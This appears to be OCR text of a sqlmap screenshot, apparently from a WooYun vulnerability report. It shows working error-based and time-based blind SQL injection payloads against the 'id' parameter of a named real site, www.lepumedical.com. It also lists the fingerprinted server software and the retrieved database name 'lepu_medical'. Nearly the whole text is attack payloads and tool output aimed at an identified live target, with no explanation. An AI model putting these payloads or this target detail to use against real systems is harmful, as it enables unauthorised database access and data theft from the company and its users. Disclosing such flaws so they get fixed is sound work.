 命令提示符
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: action=read_times&id=1' AND EXTRACTVALUE(3410,CONCAT(0x5c,0x71656e7
571,(SELECT (CASE WHEN (3410=3410) THEN 1 ELSE 0 END)),0x7171777671)) AND 'YsGm'
='YsGm&table=dm_wen
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: action=read_times&id=1' AND 6049=BENCHMARK(5000000,MD5(0x5a77796d))
AND 'hvNm'='hvNm&table=dm_wen
---
[15:26:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[15:26:25] [INFO] fetching current database
[15:26:35] [INFO] retrieved: lepu_medical
current database:    'lepu_medical'
[15:26:35] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.lepumedical.com'
[*] shutting down at 15:26:35
C:\tools\SQL Injection\sqlmap>_
www.wooyun.org